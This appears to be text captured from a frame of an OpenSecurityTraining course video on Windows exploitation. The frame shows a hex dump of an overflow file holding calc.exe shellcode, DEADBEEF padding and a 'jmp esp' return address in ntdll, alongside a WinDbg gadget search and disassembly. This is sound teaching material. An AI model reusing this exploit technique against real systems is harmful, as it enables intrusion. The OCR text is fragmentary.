 mystery.exe a b - WinDbg:6.10.0003.233 X86
HxD - [C:\hellothere.bin]
File Edit Search View Analysis Extras Window ?
16 ANSI hex
calcshellcode.bin hellothere.bin
Offset(h) 00 01 02 03 04 05 06 07 08 09 0A 0B 0C 0D 0E 0F
00000330 D0 50 8B 48 18 8B 58 20 01 D3 E3 3C 49 8B 34 8B
00000340 01 D6 31 FF 31 C0 AC C1 CF 0D 01 C7 38 E0 75 F4
00000350 03 7D F8 3B 7D 24 75 E2 58 8B 58 24 01 D3 66 8B
00000360 0C 4B 8B 58 1C 01 D3 8B 04 8B 01 D0 89 44 24 24
00000370 5B 5B 61 59 5A 51 FF E0 58 5F 5A 8B 12 EB 86 5D
00000380 6A 01 8D 85 B9 00 00 00 50 68 31 8B 6F 87 FF D5
00000390 BB F0 B5 A2 56 68 A6 95 BD 9D FF D5 3C 06 7C 0A
000003A0 80 FB E0 75 05 BB 47 13 72 6F 6A 00 53 FF D5 63
000003B0 61 6C 63 2E 65 78 65 00 EF BE AD DE EF BE AD DE alc.exe.
000003C0 EF BE AD DE EF BE AD DE EF BE AD DE EF BE AD DE
000003D0 EF BE AD DE EF BE AD DE EF BE AD DE EF BE AD DE
000003E0 EF BE AD DE EF BE AD DE EF BE AD DE EF BE AD DE
000003F0 EF BE AD DE EF BE AD DE EF BE AD DE EF BE AD DE
00000400 EF BE AD DE EF BE AD DE EF BE AD DE D8 FC 91 7C
00000410 CC CC CC CC ÌÌÌÌ
Offset: 414 * Modified * Overwrite
b symbols)
b symbols)
b symbols)
b symbols)
b symbols)
b symbols)
b symbols)
b symbols)
cksum for mystery.exe
b symbols)
eferred)
eferred)
eferred)
eferred)
eferred)
7c800000 7c8f6000 kernel32 (deferred)
7c900000 7c9b2000 ntdll (deferred)
0:000> s ntdll Lb2000 ff e4
7c91fcd8 ff e4 01 00 8d 85 4c ff-ff ff 50 ff b5 50 ff
0:000>
0012fc08 ffe4 jmp esp (0012ff
0012fc0a 1400 adc al,0
0012fc0c 56 push esi
0012fc0d 68a695bd9d push 9DBD95A6h
0012fc12 ffd5 call ebp
0012fc14 3c06 cmp al,6
0012fc16 0101 add dword ptr
Ln 0, Col 0 Sys 0:<Local> Proc 000:584 Thrd 000:590 ASM OVR CAPS NUM
start C:\class\ HxD Shortcut Untitled - mystery C:\class\
TSV430-3 Exploits 2 Exploitation in the Win Enviro
Exploits2.txt
www.OpenSecurityTraining.info
Exploits 2:
Exploits in the Windows Environment
Instructor: Corey Kallenberg
Day 1